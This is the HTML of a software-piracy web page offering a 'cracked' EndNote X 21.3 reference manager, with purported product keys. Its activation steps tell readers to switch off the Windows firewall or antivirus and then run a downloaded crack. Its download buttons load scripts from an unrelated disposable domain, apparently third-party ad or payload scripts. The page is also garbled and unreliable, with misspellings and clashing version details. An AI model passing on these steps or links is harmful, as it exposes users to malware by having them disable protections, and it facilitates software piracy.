

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softwarezguru.com/endnote/
body_size: 18634
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EndNote Crack X 20.6.5 With Product Key Free Download 2024</title>
	<meta name="description" content="EndNote X 20.6.5 Crack Build is an amazing reference management tool for managing bibliographies and references. This is the choice" />
	<link rel="canonical" href="https://softwarezguru.com/endnote/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EndNote Crack X 20.6.5 With Product Key Free Download 2024" />
	<meta property="og:description" content="EndNote X 20.6.5 Crack Build is an amazing reference management tool for managing bibliographies and references. This is the choice" />
	<meta property="og:url" content="https://softwarezguru.com/endnote/" />
	<meta property="og:site_name" content="Softwarezguru" />
	<meta property="article:published_time" content="2024-07-02T00:00:32+00:00" />
	<meta property="article:modified_time" content="2024-07-03T12:38:37+00:00" />
	<meta property="og:image" content="https://softwarezguru.com/wp-content/uploads/2021/08/EndNote.jpg" />
	<meta property="og:image:width" content="840" />
	<meta property="og:image:height" content="593" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gFYv8Ek9a2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gFYv8Ek9a2" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://softwarezguru.com/endnote/","url":"https://softwarezguru.com/endnote/","name":"EndNote Crack X 20.6.5 With Product Key Free Download 2024","isPartOf":{"@id":"https://softwarezguru.com/#website"},"primaryImageOfPage":{"@id":"https://softwarezguru.com/endnote/#primaryimage"},"image":{"@id":"https://softwarezguru.com/endnote/#primaryimage"},"thumbnailUrl":"https://softwarezguru.com/wp-content/uploads/2021/08/EndNote.jpg","datePublished":"2024-07-02T00:00:32+00:00","dateModified":"2024-07-03T12:38:37+00:00","author":{"@id":"https://softwarezguru.com/#/schema/person/1d5a386b0b4dcdc7288c3579aced029e"},"description":"EndNote X 20.6.5 Crack Build is an amazing reference management tool for managing bibliographies and references. This is the choice","breadcrumb":{"@id":"https://softwarezguru.com/endnote/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://softwarezguru.com/endnote/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://softwarezguru.com/endnote/#primaryimage","url":"https://softwarezguru.com/wp-content/uploads/2021/08/EndNote.jpg","contentUrl":"https://softwarezguru.com/wp-content/uploads/2021/08/EndNote.jpg","width":840,"height":593,"caption":"EndNote X Crack"},{"@type":"BreadcrumbList","@id":"https://softwarezguru.com/endnote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://softwarezguru.com/"},{"@type":"ListItem","position":2,"name":"EndNote X 21.3 Crack With Product Key Free Download 2024"}]},{"@type":"WebSite","@id":"https://softwarezguru.com/#website","url":"https://softwarezguru.com/","name":"Softwarezguru","description":"Full Version Softwares Plateform","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://softwarezguru.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://softwarezguru.com/#/schema/person/1d5a386b0b4dcdc7288c3579aced029e","name":"gFYv8Ek9a2","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://softwarezguru.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"gFYv8Ek9a2"},"sameAs":["https://softwarezguru.com"],"url":"https://softwarezguru.com/author/gfyv8ek9a2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; Feed" href="https://softwarezguru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; Comments Feed" href="https://softwarezguru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; EndNote X 21.3 Crack With Product Key Free Download 2024 Comments Feed" href="https://softwarezguru.com/endnote/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://softwarezguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://softwarezguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftwarezguru.com%2Fendnote%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='donovan-theme-fonts-css' href='https://softwarezguru.com/wp-content/fonts/bfb216bfd567d795216c7e263b727823.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://softwarezguru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--secondary: #d5001a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #1153ee;--wp--preset--color--highlight: #eedc11;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--gray: #666666;--wp--preset--color--dark-gray: #202020;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='donovan-stylesheet-css' href='https://softwarezguru.com/wp-content/themes/donovan/style.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://softwarezguru.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://softwarezguru.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://softwarezguru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://softwarezguru.com/wp-json/wp/v2/posts/6999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://softwarezguru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://softwarezguru.com/?p=6999' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-6999 single-format-standard wp-embed-responsive wp-theme-donovan blog-list-layout tags-hidden post-thumbnail-hidden">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://softwarezguru.com/" rel="home">Softwarezguru</a></p>

							
			<p class="site-description">Full Version Softwares Plateform</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<div id="main-navigation-container" class="primary-navigation-container container">

			
			<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
				<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use> </svg>				<span class="menu-toggle-text">Menu</span>
			</button>

			<div class="primary-navigation">

				<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

					<ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://softwarezguru.com/">Home</a></li>
<li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17862"><a href="https://softwarezguru.com/category/windows/">windows</a></li>
<li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17863"><a href="https://softwarezguru.com/category/software/">Softwares<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17864"><a href="https://softwarezguru.com/category/mac/">Mac</a></li>
	<li id="menu-item-17865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17865"><a href="https://softwarezguru.com/category/optimization/">Optimization</a></li>
	<li id="menu-item-17866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17866"><a href="https://softwarezguru.com/category/other/">other</a></li>
	<li id="menu-item-17867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17867"><a href="https://softwarezguru.com/category/multimedia/">Multimedia</a></li>
	<li id="menu-item-17868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17868"><a href="https://softwarezguru.com/category/android/">Android</a></li>
	<li id="menu-item-17869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17869"><a href="https://softwarezguru.com/category/antivirus/">Antivirus</a></li>
	<li id="menu-item-17870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17870"><a href="https://softwarezguru.com/category/security/">Security</a></li>
	<li id="menu-item-17871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17871"><a href="https://softwarezguru.com/category/tools/">tools</a></li>
	<li id="menu-item-17872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17872"><a href="https://softwarezguru.com/category/anti-virus/">Anti-Virus</a></li>
	<li id="menu-item-17873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17873"><a href="https://softwarezguru.com/category/graphic/">Graphic</a></li>
</ul>
</li>
</ul>				</nav><!-- #site-navigation -->

			</div><!-- .primary-navigation -->

		</div>

	</div>



			
			
		</header><!-- #masthead -->

		
		<div id="content" class="site-content container">

			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-6999" class="post-6999 post type-post status-publish format-standard has-post-thumbnail hentry category-utilities-tools tag-endnote-20 tag-endnote-20endnote-crack-2021 tag-endnote-app tag-endnote-citation tag-endnote-crack tag-endnote-crack-2021 tag-endnote-crack-reddit tag-endnote-crack-youtube tag-endnote-free tag-endnote-free-download tag-endnote-free-download-filehippo tag-endnote-free-trial tag-endnote-full tag-endnote-full-download tag-endnote-in-word tag-endnote-mac tag-endnote-online tag-endnote-referencing tag-endnote-serial tag-endnote-serial-key tag-endnote-x-crackpowered-by-blogger tag-endnote-xpowered-by-blogger tag-endnote-x6-product-key-free-download tag-endnotea tag-free-download-endnote-x7-with-crack tag-how-to-install-endnote-x9-with-crack tag-how-to-use-endnote">

	
	<div class="post-content">

		<header class="entry-header">

			<h1 class="entry-title">EndNote X 21.3 Crack With Product Key Free Download 2024</h1>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://softwarezguru.com/endnote/" rel="bookmark"><time class="entry-date published" datetime="2024-07-02T00:00:32+00:00">July 2, 2024</time><time class="updated" datetime="2024-07-03T12:38:37+00:00">July 3, 2024</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://softwarezguru.com/author/gfyv8ek9a2/" title="View all posts by gFYv8Ek9a2" rel="author">gFYv8Ek9a2</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">

			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://0gpcl40511252o.cfd/449a1cc291e77961e7fa2238a46d5f8db9143b941769574036-1769574036/?p=294&pg=0"></script>   
<button class="btn-294" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;"><span id="EndNote_X933_Crack_Build_13966_Download_for_MacWin">EndNote X 21.3 Crack Build for [Mac/Win]</span> Free latest 2024 Download</h2>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-7000 size-medium" title="EndNote X Crack" src="https://softwarezguru.com/wp-content/uploads/2021/08/EndNote-300x212.jpg" alt="EndNote X Crack" width="300" height="212" srcset="https://softwarezguru.com/wp-content/uploads/2021/08/EndNote-300x212.jpg 300w, https://softwarezguru.com/wp-content/uploads/2021/08/EndNote-768x542.jpg 768w, https://softwarezguru.com/wp-content/uploads/2021/08/EndNote.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://softwarezguru.com/endnote/"><strong>EndNote Crack</strong></a> is an amazing reference management tool for managing bibliographies and references. This is the choice of professional researchers for writing essays and articles. It provides you rid of the tedious work of finding full text<a href="https://softwarezguru.com/endnote/">,</a> formatting bibliographies, and searching for references. The program offers a smarter way to research. With this application, you can find the best-fit journals for your papers more smartly. It comes with everything you need for creating and sharing references.</p>
<p>Furthermore, the program includes unlimited templates and plug-ins for an amazing user experience. It offers unlimited ways to add references to a library. The user can add references manually or export reference PDFs with one click. Also, the user can use references from its built-in reference library.<strong> EndNote Product Key 2024 </strong>enables you to allow your team to write or read-only access to your library. In this way<a href="https://softwarezguru.com/endnote/">,</a> you can keep your confidential data secret. Additionally, it supports files that use the file extension “.enw”.</p>
<h3><strong><span id="Get_EndNote_X933_Latest_Product_Key_Here">Get EndNote X 21.3 Latest Product Key Here:</span></strong></h3>
<p>The program offers an ultimate platform where you can easily manage your teamwork. It enables you to manage team access, share selected groups of references, and track activities and changes. EndNote Full Torrent saves your time by doing maximum tasks automatically. For example, it can automatically create<a href="https://softwarezguru.com/endnote/">,</a> format, and update bibliographies. The availability of remote access brings great convenience to your team&#8217;s collaboration. Using this application, you can find full text for your references with a single click.</p>
<p>This application enables you to create perfectly formatted references by over 6000+ styles. The program also includes much more that can help you improve your research. Millions of bookwriters, news editors, publishers, and more use this tool to create perfect references. It allows users to import the references they have from an online database. The user can easily modify these references with its smart filters and add these references to EndNote Full Version Cracked. Above all, it serves hundreds of templates for MS Word. You can also download Evernote Crack for free here.</p>
<h3><strong><span id="Important_Features_of_EndNote_Product_Key_Free">Important Features of EndNote Product Key Free:</span></strong></h3>
<ul>
<li>The software provides the ultimate platform to help you research smarter.</li>
<li>It allows you to search hundreds of online resources for PDFs and references.</li>
<li>This application enables you to generate your bibliography with the latest reference types.</li>
<li>It allows the user to choose from over 6000+ styles to generate perfect references.</li>
<li>You can allow your team to write or read-only access to your library.</li>
<li>It helps you to read, annotate<a href="https://softwarezguru.com/endnote/">,</a> review, and search PDFs.</li>
<li>The user can also easily find full text for his references in one click.</li>
<li>It serves you with updated journals and referencing styles for maximum bibliographic accuracy.</li>
<li>The program offers automatic updates to keep your data accurate.</li>
<li>It enables the user to define rules to automatically organize references as he works.</li>
<li>This application works offline and online as well.</li>
<li>It also allows you to access your research from your iPad.</li>
<li>The program helps you to keep an eye on your teammates.</li>
<li>The user can track all changes and activities performed by his teammates.</li>
<li>It allows you to share your library or just a portion with team collaboration options.</li>
<li>EndNote Crack is compatible with Windows and Mac operating systems.</li>
<li>The availability of hundreds of templates for Microsoft Word makes your work smarter.</li>
</ul>
<h3><strong><span id="Whats_Different_in_This_Release">What’s Different in This Release?</span></strong></h3>
<ul>
<li>EndNote X 21.3 comes with some improvements.</li>
<li>Now you can efficiently import PDFs using Kopernio on Firefox.</li>
<li>You’ll find no error while syncing Group Sets, Groups, and File Attachments.</li>
<li>Also, you can now efficiently save display preferences.</li>
<li>An issue related to renamed File Attachments is fixed in this release.</li>
<li>Several other minor bug fixes are part of this release.</li>
</ul>
<h3><strong>EndNote X Prose and Cons:</strong></h3>
<h4><span style="color: #0000ff;"><strong>Pros:</strong></span></h4>
<ul>
<li>Have a user-friendly interface.</li>
<li>It can List documents in the same group.</li>
<li>One-click to add your citation.</li>
<li>Provide access to online download references and add.</li>
<li>Research paper reviews can be read</li>
</ul>
<h4><span style="color: #ffcc00;"><strong>Cons:</strong></span></h4>
<ul>
<li>Dow,t Update your software.</li>
</ul>
<h3><strong>Setup Technical Information:</strong></h3>
<ul>
<li>Software Name: EndNote X9</li>
<li>Current Version: X 21.3</li>
<li>Setup File Size: 100 MB</li>
<li>License: Freeware/Cracked</li>
<li>Manufacturer: Clarivate Analytics</li>
</ul>
<h3><strong><span id="EndNote_X933_Product_Keys_100_Working">EndNote X 21.3 Product Keys 100% Working:</span></strong></h3>
<ul>
<li>BDE78-E7KSE-CKX3K-ZNE7K-WA7DK</li>
<li>V7ROS-PZNE6-VB8XK-EOXYC-BEI6V</li>
<li>268DA-37NDI-XOSW9-00DLQ-BXURH</li>
<li>3BVHW-RV729-XLWON-GRX0Z-QDNP</li>
<li>89301-XAIHW-QTIVX-FKESA-UCDTN</li>
</ul>
<h3><strong>Installation Needs?</strong></h3>
<ul>
<li>System: Windows (7/8/10/11/XP/Vista) &amp; Mac OS X 10.5 or later</li>
<li>CPU: At least Core 2 Dou processer</li>
<li>Memory: At least 1 GB of RAM</li>
<li>Disk Capacity: 150 MB for the installation</li>
<li>Internet connection</li>
</ul>
<h3><strong><span id="How_to_Crack_or_Activate">How to Crack or Activate?</span></strong></h3>
<ol>
<li>Download and install the EndNote trial version.</li>
<li>Don’t run it before the activation.</li>
<li>Then download the EndNote Full Crack from the link below.</li>
<li>Turn off the Windows firewall or antivirus.</li>
<li>Then execute the Crack with a double click.</li>
<li>Wait for the activation process.</li>
<li>Please Share it. <strong>Sharing is Always Caring:</strong></li>
<li>Launch the program and enjoy EndNote Full for free.</li>
</ol>
<p style="text-align: center;"><strong><span style="color: #000000;">EndNote Crack X 21.3 With Product Key Free Download 2024 </span></strong><span style="color: #333399;">Link Is Given Below!</span></p>
<h4 style="text-align: center;"><a href="https://softwarezguru.com/endnote/" target="_blank" rel="noopener">Download Now</a></h4>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-16846" src="https://softwarezguru.com/wp-content/uploads/2022/06/1.DownloadHere.gif" alt="" width="125" height="70" /></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://0gpcl40511252o.cfd/0ba2d0529912fbe820289203a51338ff0d0bfe911769574036-1769574036/?p=294&pg=0"></script>   
